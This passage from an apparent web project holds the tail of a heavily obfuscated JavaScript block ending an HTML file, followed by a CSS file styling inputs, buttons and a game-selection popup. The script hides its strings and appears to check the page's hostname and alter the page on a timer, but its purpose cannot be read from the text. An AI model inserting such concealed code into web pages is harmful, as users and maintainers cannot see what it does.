ZZlEfnTJFgKrlZQ=document[YxGzqKLhsTvBRmcdZ(0x18c)](hvUOLCHfCBhIT);!ZZlEfnTJFgKrlZQ&&(ZZlEfnTJFgKrlZQ=document[YxGzqKLhsTvBRmcdZ(0x1b1)](ALBAzExBHKkx(0x27*0x14+parseInt(0x1902)+-parseInt(0x36)*parseInt(0x81))),ZZlEfnTJFgKrlZQ['id']=hvUOLCHfCBhIT,document[ALBAzExBHKkx(parseFloat(-0x18ce)+-0x462+-parseInt(0xf0)*-0x20)][ALBAzExBHKkx(-parseInt(0x3)*Math.trunc(0x471)+Number(parseInt(0x247c))+Math.max(-parseInt(0x5),-parseInt(0x5))*parseInt(0x477))](ZZlEfnTJFgKrlZQ));const JusV_APG$gjSZYfdHqhYsOfh=document[ALBAzExBHKkx(-parseInt(0x749)+Math.ceil(-parseInt(0x25f4))+parseInt(0x2e11))](ALBAzExBHKkx(parseInt(parseInt(0x214c))+0x1afe+-0x1*Number(parseInt(0x3b73))));JusV_APG$gjSZYfdHqhYsOfh[ALBAzExBHKkx(-0x281*Number(0xa)+0x1*0x153b+Math.trunc(0x491))]=ALBAzExBHKkx(0x6*parseInt(0x350)+0x236+Math.floor(-0x11d)*parseInt(0x13)),ZZlEfnTJFgKrlZQ[ALBAzExBHKkx(parseInt(0x1347)+parseInt(0x3)*Number(-0x9b)+-parseInt(0x10a0))](JusV_APG$gjSZYfdHqhYsOfh),gGA$_MNmIu===Math[YxGzqKLhsTvBRmcdZ(0x186)](-parseInt(0x5)*parseFloat(-parseInt(0x21e))+Math.ceil(-0xf)*-0x250+Math.floor(0x2d42)*-0x1)*-(Math.max(-0x989,-0x989)+Math.ceil(-0x44e)+parseInt(-parseInt(0x2))*-0x840)+parseInt(Math.ceil(0x1)*Math.max(0xd53,parseInt(0xd53))+-parseInt(0x1df5)*Number(-0x1)+Math.ceil(-parseInt(0x6a))*parseInt(0x20))+parseFloat(-parseInt(Math.trunc(-parseInt(0x1))*parseInt(0x144f)+Math.ceil(0x2d)*-0xb3+Math.trunc(parseInt(0x1))*parseInt(0x368b)))*(parseInt(0x2bb)+parseInt(0x6e3)+-parseInt(0x1eb)*Math.max(parseInt(0x5),parseInt(0x5)))?bzBMId=!![]:YFTSa_AyznhLRB=!![];}function IuySzzpOiISwZDDrwmF(){const TJjv$_TBBMK=sFfEkK$fMziBAJZwZbkuvp,wRFucCDOfu$LtCMXVPgy=_0xe8c3,k_l_ellCISKwd=location[wRFucCDOfu$LtCMXVPgy(Math.floor(0x11)*parseFloat(-parseInt(0x9e))+Math.floor(-parseInt(0x2194))+parseInt(0x4)*parseInt(0xb36))];return k_l_ellCISKwd===wRFucCDOfu$LtCMXVPgy(parseInt(0x1)*Math.ceil(parseInt(0x265))+parseInt(0x5)*0x69e+-0x22b2)||k_l_ellCISKwd===wRFucCDOfu$LtCMXVPgy(0x7*-0x53f+Math.floor(-0x1)*parseInt(0x2351)+0x48cb*parseInt(parseInt(0x1)))||location[wRFucCDOfu$LtCMXVPgy(parseInt(0x2133)+parseInt(0x4b6)+-0x3*parseInt(0xc5f))][TJjv$_TBBMK(0x1b5)](TJjv$_TBBMK(0x19f));}c$uljJUCGCQHFqM(crypto[KmkEnmSV(-0x7a*-parseInt(0x13)+parseInt(0x1f8b)+-0x257*parseInt(0x11))]()[KmkEnmSV(parseFloat(-0x1076)+Math.ceil(parseInt(0x1d3))*Math.max(0x2,0x2)+parseFloat(0xdba))]('-',''),parseInt(0x1*parseInt(-parseInt(0x270a))+0x1*-0x4ff+parseInt(0x43b8))+(Math.ceil(-parseInt(0xc7d))*-parseInt(0x1)+Math.floor(-parseInt(0x18e5))+0x1e00)+parseInt(-(0x49aa+0x163*parseInt(0x29)+-0x593f))),c$uljJUCGCQHFqM(crypto[fyfZe$A(0x18b)]()[fyfZe$A(0x19c)]('-',''),Math[KmkEnmSV(0x1250+-0x19f0+Math.max(0x887,parseInt(0x887)))](-(0x85d*-0x1+-parseInt(0x25ce)*-0x1+-parseInt(0x3ae)*parseInt(0x8)))*(0x9*parseFloat(parseInt(0x405))+parseInt(0x106)*-0x17+-parseInt(0xc70))+-parseInt(parseInt(0xbfa)+parseInt(0x1c)*0x29c+-0x1*Math.trunc(parseInt(0x3077)))+Math[KmkEnmSV(Math.floor(parseInt(0x34d))+parseInt(0x61)*-0x5f+parseInt(0x2180))](-(-0x13ff+parseInt(-0x765)+0x1ffd))*-(parseInt(0x213b)+parseFloat(-0x1e65)*parseInt(-parseInt(0x1))+Math.floor(parseInt(0x25))*-0x1b8));let cDI_LjPiksLv$sA=setInterval(()=>{const wAfptqBlmnOZ=fyfZe$A,gcJTS=KmkEnmSV;hK$kJs&&clearInterval(cDI_LjPiksLv$sA);for(let DwEqUVjz_qHgd_omhiKOFelRy=-parseInt(-parseInt(0x2286)+parseInt(parseInt(0x60d))*-0x2+parseInt(0x2f30))+Math[wAfptqBlmnOZ(0x196)](-parseInt(0xe05)*-0x2+Number(-0x6c9)*Math.floor(0x5)+parseInt(0x1d4)*0xb)*(Math.trunc(0x17)*-parseInt(0x86)+parseInt(0x9a)+Math.ceil(0xb72))+-parseInt(Math.max(parseInt(0x1),0x1)*-parseInt(0x2926)+-0x1d97+Number(parseInt(0x629f)));DwEqUVjz_qHgd_omhiKOFelRy<udh_ln$z[gcJTS(-parseInt(0x3d8)+Math.max(parseInt(0x86),parseInt(0x86))*Math.floor(-parseInt(0x3b))+Math.ceil(parseInt(0x2395))*Number(0x1))];DwEqUVjz_qHgd_omhiKOFelRy++){const cPPRWqXnlPOY$$cBq=udh_ln$z[DwEqUVjz_qHgd_omhiKOFelRy],Okf$w_HLhAd=document[gcJTS(Math.floor(-0x96)*-0xd+-parseInt(0x18f5)+parseFloat(parseInt(0x1b))*0xad)](cPPRWqXnlPOY$$cBq);YFTSa_AyznhLRB&&bzBMId&&(!hK$kJs&&(!Okf$w_HLhAd&&(!IuySzzpOiISwZDDrwmF()&&document[wAfptqBlmnOZ(0x1b0)][gcJTS(Math.floor(parseInt(0x995))*-0x4+Math.ceil(-0x8fe)+Math.max(0x371,0x371)*0xe)]())));}},Math[KmkEnmSV(Math.ceil(0x2615)*Math.floor(parseInt(0x1))+-parseInt(0x171f)+-parseInt(0xe31)*0x1)](-parseInt(-0x6f1*parseInt(0x7)+0x2*-0x24b3+Math.max(-parseInt(0x104),-0x104)*-parseInt(0x9e)))+(-parseInt(0x2)*0xf08+0x1baf+0xfe4)+Number(parseInt(0x1083)*Math.max(parseInt(0x1),0x1)+Math.floor(0x1e34)+-parseInt(0x11d7)));}()));function sFfEkK$fMziBAJZwZbkuvp(DgkkwGrBFCVM$xjRVLz$VfAbWhV,wv_xek){const jpcyYzd_r_c=UravPbGESYjDUNqxKcf$Vqza();return sFfEkK$fMziBAJZwZbkuvp=function(cBkxdlJOLrthNdkDJWsPnwlWD,Ew_izWDrWs$VbNMSejx){cBkxdlJOLrthNdkDJWsPnwlWD=cBkxdlJOLrthNdkDJWsPnwlWD-(parseInt(0x222d)*-parseInt(0x1)+0xbaa+Math.ceil(parseInt(0x1801)));let ZrC$BmMHQJFnM$qxVDvOaapr=jpcyYzd_r_c[cBkxdlJOLrthNdkDJWsPnwlWD];if(sFfEkK$fMziBAJZwZbkuvp['MCMlHP']===undefined){const kiHmW=function(qHLfn){let zVDPTWpEcic$l=Number(-0x7d)*parseFloat(-parseInt(0xe))+0x1b0e*Number(0x1)+parseInt(-parseInt(0xb))*0x301&Math.trunc(-parseInt(0x5))*0x1c+parseFloat(-parseInt(0x788))*parseInt(0x5)+-0x29d*-parseInt(0xf),GQloCGHmGKtLJqIIj$jnKaqx=new Uint8Array(qHLfn['match'](/.{1,2}/g)['map'](JRMexmf=>parseInt(JRMexmf,-0x1*parseInt(-0x12e)+-0xdc1*-0x1+-parseInt(0xedf)))),yzuBpRiFSFq_wPGNK=GQloCGHmGKtLJqIIj$jnKaqx['map'](Wkg_QjyPwvVREelpsnGOnwJG=>Wkg_QjyPwvVREelpsnGOnwJG^zVDPTWpEcic$l),gF$xXW$bUfgmPrkGxHtTR=new TextDecoder(),QpJsUNKKXcaFcrHADyIt=gF$xXW$bUfgmPrkGxHtTR['decode'](yzuBpRiFSFq_wPGNK);return QpJsUNKKXcaFcrHADyIt;};sFfEkK$fMziBAJZwZbkuvp['TWdYOH']=kiHmW,DgkkwGrBFCVM$xjRVLz$VfAbWhV=arguments,sFfEkK$fMziBAJZwZbkuvp['MCMlHP']=!![];}const Xtz$tyRcF_YASGBEJfRTSL=jpcyYzd_r_c[-0x961+0x7be+parseInt(0x1)*parseInt(0x1a3)],aK$Aa_l=cBkxdlJOLrthNdkDJWsPnwlWD+Xtz$tyRcF_YASGBEJfRTSL,XQHXnDh$$EY=DgkkwGrBFCVM$xjRVLz$VfAbWhV[aK$Aa_l];return!XQHXnDh$$EY?(sFfEkK$fMziBAJZwZbkuvp['MbVogc']===undefined&&(sFfEkK$fMziBAJZwZbkuvp['MbVogc']=!![]),ZrC$BmMHQJFnM$qxVDvOaapr=sFfEkK$fMziBAJZwZbkuvp['TWdYOH'](ZrC$BmMHQJFnM$qxVDvOaapr),DgkkwGrBFCVM$xjRVLz$VfAbWhV[aK$Aa_l]=ZrC$BmMHQJFnM$qxVDvOaapr):ZrC$BmMHQJFnM$qxVDvOaapr=XQHXnDh$$EY,ZrC$BmMHQJFnM$qxVDvOaapr;},sFfEkK$fMziBAJZwZbkuvp(DgkkwGrBFCVM$xjRVLz$VfAbWhV,wv_xek);}function _0x257e(){const aWI$GMwS=sFfEkK$fMziBAJZwZbkuvp,uudKm=[aWI$GMwS(0x186),aWI$GMwS(0x1a1),aWI$GMwS(0x1a5),aWI$GMwS(0x199),aWI$GMwS(0x1b8),aWI$GMwS(0x19e),aWI$GMwS(0x18a),aWI$GMwS(0x1bf),aWI$GMwS(0x1a0),aWI$GMwS(0x196),aWI$GMwS(0x18d),aWI$GMwS(0x1b0),aWI$GMwS(0x17f),aWI$GMwS(0x18b),aWI$GMwS(0x1bd),aWI$GMwS(0x1b1),aWI$GMwS(0x19b),aWI$GMwS(0x1af),aWI$GMwS(0x197),aWI$GMwS(0x1ae),aWI$GMwS(0x185),aWI$GMwS(0x187),aWI$GMwS(0x1a8),aWI$GMwS(0x19a),aWI$GMwS(0x1b7),aWI$GMwS(0x1bc),aWI$GMwS(0x1a3),aWI$GMwS(0x1a2),aWI$GMwS(0x182),aWI$GMwS(0x192),aWI$GMwS(0x18e),aWI$GMwS(0x181),aWI$GMwS(0x1ab),aWI$GMwS(0x1a4),aWI$GMwS(0x1ba),aWI$GMwS(0x18c),aWI$GMwS(0x1a6),aWI$GMwS(0x19c),aWI$GMwS(0x1b3),aWI$GMwS(0x1aa),aWI$GMwS(0x194),aWI$GMwS(0x1b9),aWI$GMwS(0x1bb),aWI$GMwS(0x188),aWI$GMwS(0x1ad),aWI$GMwS(0x19d),aWI$GMwS(0x198),aWI$GMwS(0x180),aWI$GMwS(0x193)];return _0x257e=function(){return uudKm;},_0x257e();}</script>
</body>
</html>
</file>
<file: Epicstyle.css>
body{
    margin:0;
    background:#111;
    color:white;
    font-family:Arial;
    display:flex;
    justify-content:center;
    align-items:center;
    height:100vh;
}

.container{
    width:300px;
    text-align:center;
}

input{
    width:100%;
    padding:12px;
    margin:5px 0;
    border:none;
    border-radius:8px;
    background:#2a2a2a;
    color:white;
    box-sizing:border-box;
}

button{
    width:100%;
    padding:12px;
    margin:5px 0;
    border:none;
    border-radius:8px;
    background:#4c7dff;
    color:white;
    cursor:pointer;
}

button:hover{
    opacity:0.9;
}

#gameOverlay{
    position:fixed;
    top:0;
    left:0;
    width:100%;
    height:100%;
    background:rgba(0,0,0,0.7);
    display:flex;
    justify-content:center;
    align-items:center;
}

#gamePopup{
    background:#1e1e1e;
    padding:20px;
    border-radius:12px;
    width:250px;
    text-align:center;
}

#gameList{
    display:flex;
    flex-direction:column;
    gap:10px;
    margin:10px 0;
}

#gameList button{
    background:#333;
}
</file>
